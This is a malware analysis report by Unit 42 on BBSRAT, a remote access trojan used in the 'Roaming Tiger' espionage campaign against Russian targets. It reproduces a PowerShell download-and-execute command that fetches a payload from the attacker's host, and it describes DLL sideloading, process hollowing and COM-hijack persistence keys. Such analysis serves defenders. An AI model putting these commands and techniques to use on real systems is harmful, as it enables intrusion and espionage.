# **BBSRAT Attacks Targeting Russian Organizations Linked to Roaming Tiger**

**unit42.paloaltonetworks.com**[/bbsrat-attacks-targeting-russian-organizations-linked-to-roaming-tiger/](https://unit42.paloaltonetworks.com/bbsrat-attacks-targeting-russian-organizations-linked-to-roaming-tiger/)

Bryan Lee, Josh Grunzweig December 22, 2015

By [Bryan Lee](https://unit42.paloaltonetworks.com/author/bryanlee/) and [Josh Grunzweig](https://unit42.paloaltonetworks.com/author/joshgruznweig/)

December 22, 2015 at 5:00 PM

Category: [Malware,](https://unit42.paloaltonetworks.com/category/malware-2/) [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [AutoFocus](https://unit42.paloaltonetworks.com/tag/autofocus/), [BBSRAT,](https://unit42.paloaltonetworks.com/tag/bbsrat/) [Microsoft Office](https://unit42.paloaltonetworks.com/tag/microsoft-office/), [PlugX](https://unit42.paloaltonetworks.com/tag/plugx/), [Roaming Tiger](https://unit42.paloaltonetworks.com/tag/roaming-tiger/)

In late 2014, **ESET** presented an attack campaign that had been observed over a period of time targeting Russia and other Russian speaking nations, dubbed "Roaming Tiger". The attack was found to heavily rely on RTF exploits and at the time, thought to make use of the PlugX malware family.

ESET did not attribute the attacks to a particular attack group, but noted that the objective of the campaign was espionage and general information stealing. Based on data collected from Palo Alto Networks [AutoFocus](https://www.paloaltonetworks.com/products/platforms/subscriptions/autofocus.html) threat intelligence, we discovered continued operations of activity very similar to the Roaming Tiger attack campaign that began in the August 2015 timeframe, with a concentration of attacks in late October and continuing into December.

The adversaries behind these attacks continued to target Russia and other Russian speaking nations using similar exploits and attack vectors. However, while the malware used in these new attacks uses similar infection mechanisms to PlugX, it is a completely new tool with its own specific behavior patterns and architecture. We have named this tool "BBSRAT."

## **Targeting and Infrastructure**

As described in earlier reports on "Roaming Tiger", the attack observed in August 2015 used weaponized exploit documents that leave Russian language decoy document files after infecting the system. The files exploit the well-known Microsoft Office vulnerability, CVE-2012-0158, to execute malicious code in order to take control of the targeted systems.

Figure 1 Spear-phishing email delivering BBSRAT

In one case, the adversary impersonated an individual from the organization Vigstar, a Russianbased research organization in charge of the development of satellite communications and special purpose wireless devices for the Russian Federation's defense and security agencies. The targeted email address appeared to be a Gmail account associated with Vigstar as well, and was found on a job board website for a job opening at Vigstar.

The rough translation of the body of the email is as follows:

*I send you a "list of international exhibitions of military, civil and dual-purpose, conducted in 2015 on the territory of the Russian Federation and foreign states." Waiting for your reply!*

Figure 2 confirms that the decoy document that opens after the malware infects the system is indeed a list of international exhibitions that were conducted on Russian territory in 2015.|                 | Перечень неидународных выставиах продукции военного, двойного и<br>гражданиями назылчания, проводиных в 2018 году на территориях Российской |                                                                                              |                                                                 |                                |      | <b>ARMS &amp; Hunting</b>                                                                                  |                                                                    | / Moores                                        |                  |
|-----------------|---------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|-----------------------------------------------------------------|--------------------------------|------|------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|-------------------------------------------------|------------------|
|                 |                                                                                                                                             | Фидерации и иностранных государств                                                           |                                                                 |                                | 11   | Мекаународная<br><b>BACTINIA OZVISIA</b>                                                                   | <b>Exet turned</b><br>centron 2018 r                               | <b><i><u>Fachweal gare</u></i></b>              | Knappe B.H.      |
| 701<br>min<br>т | Названи выставки                                                                                                                            | <b><i><u>Depositories</u></i></b><br>сроки проведения                                        | Cipara<br>repeat<br>$\overline{4}$                              | Frank<br><b>JE/901-buy-ter</b> | 12   | <b>Personalistas</b><br>Быставка полицейской<br>и военной тепники                                          | Ежегодная<br>octodou 2015 r.                                       | r. Misiwak<br><b>BIDOG</b>                      | Merce M.K.       |
| ٠               | Зкото-Згастромиз<br>Междун-архідная высігавка<br>snectpowers                                                                                | <b>Executivenes</b><br>argents, 2015.1.                                                      | r. Muckan.<br><b>Kinneye Stehler</b>                            | Закрев А. В.                   | 13   | <b>Merson-Benno</b><br><b>Mexa</b> ywapopras<br>промышленная выставка                                      | Ежегодная<br>Handow 2015 r.                                        | r. Mooras.<br>BLD-DC                            | Воеводим М.В.    |
| $\overline{2}$  | промычленности<br><b>Bottowees</b><br>Mexaywapopras<br>опециализалрованная<br>выставка перерной.                                            | Mapy 2015 r.                                                                                 | r. Macakh.<br>Эколоденто                                        | Maxow C.B.                     | 14   | <b>Паравоохранени</b><br>Здравоохранение.<br>sentos preistas termena<br>и почарственные<br>annapanur       | Ежелодная<br>динабрь 2015 г.                                       | r. Mooraa.<br>Эколодичтр                        | Onedsig KI B.    |
|                 | onny-ecosi e<br>огтоэлестронный техники<br>Связь-Экспономи                                                                                  |                                                                                              |                                                                 |                                | 15   | Материально-<br>технической обеспечение<br>окловых стриктир<br>Механиродная выставка                       | Ежегодная<br>seal 2015 r.                                          | r. Moores.<br>REHOC                             | Питериа В. З.    |
| D.              | Buenassa<br>Телекоммуникационного<br>оборудовлена.<br>сволее уграления.<br>информационных                                                   | <b>Ежегодная</b><br>май 2015 г.                                                              | r. Muoran.<br>Эколодиято                                        | Konecos H.A.                   | 16   | <b>Пень иннований</b><br>MO PO<br>Мекдунеродная выставка                                                   | Exercisem<br>aarycr 2015 r.                                        | пес. Алибтик.<br><b>MOCKERSON BR</b><br>область | Massos A.B.      |
|                 | resounded also yested ceases<br><b>HeliRussia</b>                                                                                           |                                                                                              |                                                                 |                                | 17   | APMAIN 3018<br>Mexico reported but falls a                                                                 | Первая выставка<br>mon. 2015 r.                                    | r. Moorea                                       | Ulyraes & E.     |
| $\Delta$        | Выставка вертолетной<br><b>Patricipant</b>                                                                                                  | <b>Foot Island</b><br>MM 2015 r.                                                             | r. Manuak.<br><b>Reexye Deemo</b>                               | Memora A.A.                    |      |                                                                                                            |                                                                    |                                                 |                  |
| s.              | бомплекская<br>безапаснасть<br>Салон предста обеспечения<br>безопасности                                                                    | Ежегодная<br>май 2015 г.<br>1 page 2 noga                                                    | r. Macana<br>BOHX                                               | Muthew M. KO.                  | 18   | <b>IVAR</b><br>Мехдинародная выставка                                                                      | Выставка продукции гражданского навкочения за рубежом<br>Ежегодная | r Hepsberr.<br>Германет                         | Криворучко А.Ю.  |
| đ.              | MIOGE/Hedrs # rto<br>Мехдонародная выставка<br>Pedrainah a naosashi<br>Промычленности.                                                      | mos. 2015 r.<br>TB 2014 r.<br>Преходила<br><b><i><u>Выставии</u></i></b><br><b>GEOTETAIN</b> | r. Muoran.<br>Эколодито                                         | Боеводин М.В.                  | $+9$ | contrements<br>as critig/tweenorio opynicals<br><b>POWAV</b><br>Международная Гаванская<br><b>IQMAQUEZ</b> | март 2015 г.<br>HonOpy 2015 r.                                     | r Fasana<br>Pecnytimasa Kyös                    | Иванов А.В.      |
| T               | <b>WINDOW</b><br>Мексународная<br>Провледственная выставка                                                                                  | 1 page in 2 mod at<br>mon. 2018. r                                                           | r. Exergandypr.<br>Exercos-6vor-<br><b>Georgio</b>              | Kamgsas A.W.                   | 20   | <b>Pacculosa Extainers</b><br>aecno<br>Харбинокая мендународная<br>Toproso-boombskyanocad<br>привред       | Exercises<br>mon. 2015 r.                                          | r. Xaplam.<br><b>KINF</b>                       | BonoSyes H.A.    |
| 8               | <b>MOMC</b><br>Междунархдный военно.<br>sepposed cancer                                                                                     | 1 page 2 mode<br>more. 2018 r.                                                               | r. Carer.<br><b>Петербург</b> ,<br>Пекзисто                     | <b>Forvapenso H.M.</b>         | 2n   | MEDICA                                                                                                     | Енегодная<br>Hondon 2015 r.                                        | г. Диновгладной.<br>Гармания                    | Clinediate KO BL |
| ù.              | MARC<br>Мексунвопаный<br>BEARING ROOM ONE CARRIER<br>CONTROL                                                                                | 1 pag e 2 noga<br>aeryce 2015 r.                                                             | г. Жуковский.<br>Московская<br>Ofinacts.<br><b>FBK «Possues</b> | Worses <b>A.E.</b>             |      |                                                                                                            |                                                                    |                                                 |                  |
|                 | RUSSIA ARMS EXPO.<br>Ponceios as auctas a                                                                                                   | 1 pag e 2 nosa<br>centrates 2015 r.                                                          | / Hessel Tanın<br><b>GRIT HHTMPRIS</b>                          | Касанрин А.И.                  |      |                                                                                                            |                                                                    |                                                 |                  |

Figure 2 Decoy document that is opened after the malicious document has infected the system

In more recent months, we have identified several other potential Russian victims using AutoFocus. Analysis of the command and control (C2) infrastructure shows that the newly discovered samples of BBSRAT used the same C2 domains as previously published in the "Roaming Tiger" campaign, including transactiona[.]com and futuresgold[.]com. Interestingly, all of the previously published C2 domains have significant overlap amongst the hashes and IPs while C2s for BBSRAT contain no overlap at all. This may indicate that for the newer attack campaign using BBSRAT, the adversary may have deployed purpose-built variants and/or infrastructure for each of the intended targets.

Figure 3 Command and control infrastructure

## **BBSRAT Malware Analysis**

#### **Deployment Technique #1**

BBSRAT is typically packaged within a portable executable file, although in a few of the observed instances, a raw DLL was discovered to contain BBSRAT. When the dropper first runs, it will generate a path in the %TEMP% directory. The generated filename is 10-16 uppercase alphabetic characters, and ends with a '.TMP' file extension. The dropper will continue to write an embedded cab file in this location.

| 0000h: 4D 53 43 46 00 00 00 00 AA 58 01 00 00 00 00 00    |                                                 |                                                    |  |  |  |  |  |  |  | $MSCF$ $X$                                |
|-----------------------------------------------------------|-------------------------------------------------|----------------------------------------------------|--|--|--|--|--|--|--|-------------------------------------------|
| $0010h$ :                                                 |                                                 | 2C 00 00 00 00 00 00 00 00 03 01 01 00 03 00 00 00 |  |  |  |  |  |  |  | ,                                         |
| 0020b: BC OC 00 00 7F 00 00 00 04 00 01 00 00 1E 00 00    |                                                 |                                                    |  |  |  |  |  |  |  | 4.                                        |
| $0030h$ :                                                 |                                                 | 00 00 00 00 00 00 7A 46 B6 31 20 00 70 6E 69 70    |  |  |  |  |  |  |  | $\ldots \ldots zFI1$ .pnip                |
| 0040h: 63 6E 2E 64 6C 6C 00 AB 1B 01 00 00 1E 00 00 00    |                                                 |                                                    |  |  |  |  |  |  |  | $cn.dll.$                                 |
| 0050h: 00 7A 46 B3 31 20 00 61 63 6C 6D 61 69 6E 2E 73    |                                                 |                                                    |  |  |  |  |  |  |  | $. zF31$ .aclmain.s                       |
| 0060h: 64 62 00 50 86 00 00 AB 39 01 00 00 00 7A 46 B3    |                                                 |                                                    |  |  |  |  |  |  |  | $db.P$ † $\alpha$ 9 $zF$ <sup>3</sup>     |
| $0.070h: 31 20 00 73 73 6F 6E 73 76 72 2E 65 78 65 00 5E$ |                                                 |                                                    |  |  |  |  |  |  |  | 1 .ssonsvr.exe.^                          |
| 0080h: 5F 1C D9 82 71 00 80 43 4B ED FC 77 58 53 DB B7    |                                                 |                                                    |  |  |  |  |  |  |  | .Ù,q.€CKiüwXSÛ∙                           |
| 0090h:                                                    |                                                 | 30 0A AF 34 12 20 90 20 01 82 84 26 20 48 90 22    |  |  |  |  |  |  |  | $0.74.$ $6.075$                           |
| $00k0h$ :                                                 | AO 60 40 7A 93 16 08 26 AO D2 94 12 90 26 24 82 |                                                    |  |  |  |  |  |  |  | $Bz^*s$ 0"\$,                             |
| $00B0h$ :                                                 |                                                 | D2 09 08 61 11 C5 DE DB B6 6F 1B 56 50 10 12 90    |  |  |  |  |  |  |  | $0. .a.\&P@Q.VP$                          |
| 00COb: 62 05 C4 02 A2 12 2C DB 85 80 04 45 88 52 72 57    |                                                 |                                                    |  |  |  |  |  |  |  | $b.\lambda.c.,\hat{U}_{-}\epsilon.E^*RrW$ |

Figure 4 Header of CAB file dropped by BBSRATThe malware will proceed to create one of the following directories depending on what version of Microsoft Windows is running on the target machine:

- %ALLUSERSPROFILE%\SSONSVR
- %ALLUSERSPROFILE%\Application Data\SSONSVR

Using the built-in [expand.exe utility](https://support.microsoft.com/en-us/kb/80751) provided by Microsoft Windows, the dropper executes the following command, which will expand the CAB file and write the results to the provided directory:

*expand.exe "%TEMP%\[temp\_file]" Destination "[chosen\_path]\SSONSVR"*

This results in the following three files being written to the SSONSVR directory:

- aclmain.sdb
- pnipcn.dll
- ssonsvr.exe

The 'ssonsvr.exe' file is a legitimate Citrix executable that will be used to [sideload](https://attack.mitre.org/wiki/DLL_side-loading) the malicious 'pnipcn.dll' file. The 'aclmain.sdb' file contains code that will eventually be loaded by the 'pnipcn.dll' file.

The malware finally executes 'ssonsvr.exe' via a call to [ShellExecuteW](https://msdn.microsoft.com/en-us/library/windows/desktop/bb762153(v=vs.85).aspx).



Figure 5 Execution flow of dropper expanding CAB file

When 'ssonsvr.exe' is executed, and the pnipcn.dll file is loaded, it will begin by identifying the path to msiexec.exe, by expanding the following environment string:

### *%SystemRoot%\System32\msiexec.exe*

It will then spawn a suspended instance of msiexec.exe in a new process. The malware proceeds to load code from the 'aclmain.sdb' file and performs process hollowing against this instance of msiexec.exe prior to resuming the process.



Figure 6 Sideloading execution flow

In order to ensure persistence, the following registry key is written on the victim's machine:## **Deployment Technique #2**

In the most recently observed sample of BBSRAT found in AutoFocus, the Trojan was deployed via a downloader that used the [Invoke-ReflectivePEInjection.ps1](https://github.com/clymb3r/PowerShell/blob/master/Invoke-ReflectivePEInjection/Invoke-ReflectivePEInjection.ps1) script from the PowerSploit framework.

When the downloader executes, it will first decrypt the following two strings using a 5-byte XOR key of "\x01\x02\x03\x04\x05":

*"powershell -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://testzake[.]com/IR.ps1');Invoke-ReflectivePEInjection -PEUrl http://testzake[.]com/s.exe"*

*"C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://testzake[.]com/IR.ps1');Invoke-ReflectivePEInjection -PEUrl http://testzake[.]com/s.exe"*

These strings are then sequentially executed via calls to WinExec. As we can see, the second command is specifically crafted to run on 64-bit versions of Microsoft Windows. The commands in question will download an executable file and run it within the context of the powershell process.

When the above commands are executed, the downloader will initially download the 'IR.ps1' powershell script from the specified URL:



Figure 7 Downloader downloading the Invoke-ReflectivePEInjection PowerSploit script

This Powershell script appears to have been pulled directly from the PowerSploit framework, with no modifications made. The malware then invokes this script with a URL that points to an additional executable file. This downloaded executable contains a copy of the BBSRAT malware family.

The downloader proceeds to drop either a 32-bit or 64-bit DLL file that will execute the two previously stated Powershell commands when the DLL is loaded. This DLL is dropped to one of the following locations:### *%SYSTEMROOT%\web\srvcl32.dll*

### *%APPDATA%\web\srvcl32.dll*

Additionally, the following registry keys are set depending on the system's CPU architecture:

```
HKU\Software\Classes\CLSID\{42aedc87-2188-41fd-b9a3-
0c966feabec1}\InprocServer32\ThreadingModel - "Both"
HKU\Software\Classes\CLSID\{42aedc87-2188-41fd-b9a3-0c966feabec1}\InprocServer32\Default
- [path_to_srvcl32.dll]
```
*HKLM\SOFTWARE\Classes\CLSID\{F3130CDB-AA52-4C3A-AB32- 85FFC23AF9C1}\InprocServer32\ThreadingModel - "Both" HKLM\SOFTWARE\Classes\CLSID\{F3130CDB-AA52-4C3A-AB32- 85FFC23AF9C1}\InprocServer32\Default - [path\_to\_srvcl32.dll]*

The COM object for {42aedc87-2188-41fd-b9a3-0c966feabec1} is specific to 'MruPidlList', while the COM object for {F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1} is specific to 'Microsoft WBEM New Event Subsystem'. This ensures that the DLL specified will load when Microsoft Windows starts. It is a technique that was used by the **[ZeroAccess rootkit](https://nakedsecurity.sophos.com/2012/06/06/zeroaccess-rootkit-usermode/)** when it initially surfaced.

## **BBSRAT Execution**

After being loaded using one of the two techniques discussed, BBSRAT malware begins execution by loading the following libraries at runtime:

- ntdll.dll
- kernel32.dll
- user32 dll
- advapi32.dll
- gdi32.dll
- ws2\_32.dll
- shell32.dll
- psapi.dll
- Secur32.dll
- WtsApi32.dll
- Netapi32.dll
- Version.dll
- Crypt32.dll
- Wininet.dll

The following mutex is then created to ensure a single instance of BBSRAT is running at a given time:

### *Global\GlobalAcProtectMutex*

Throughout the execution of BBSRAT, it will dynamically load functions prior to calling them, as seen in the example below demonstrating BBSRAT making a call to the WSAStartup function:|                               |                                                                       | debug029:008F24AC ; int __ stdcall j_WSAStartup(WORD wUersionRequested, LPWSADATA lpWSAData) |  |  |  |  |  |
|-------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------|--|--|--|--|--|
|                               |                                                                       |                                                                                              |  |  |  |  |  |
|                               | : CODE XREF: winmain+6C1p<br>debug029:008F24AC j WSAStartup proc near |                                                                                              |  |  |  |  |  |
| debug029:008F24AC             |                                                                       |                                                                                              |  |  |  |  |  |
|                               | debug029:008F24AC uVersionRequested- word ptr 8                       |                                                                                              |  |  |  |  |  |
|                               |                                                                       |                                                                                              |  |  |  |  |  |
|                               | debug029:008F24AC lpWSAData= dword ptr 0Ch                            |                                                                                              |  |  |  |  |  |
| debug029:008F24AC             |                                                                       |                                                                                              |  |  |  |  |  |
| debug029:008F24AC push        | ebp                                                                   |                                                                                              |  |  |  |  |  |
|                               |                                                                       |                                                                                              |  |  |  |  |  |
| debug029:008F24AD nov         | ebp, esp                                                              |                                                                                              |  |  |  |  |  |
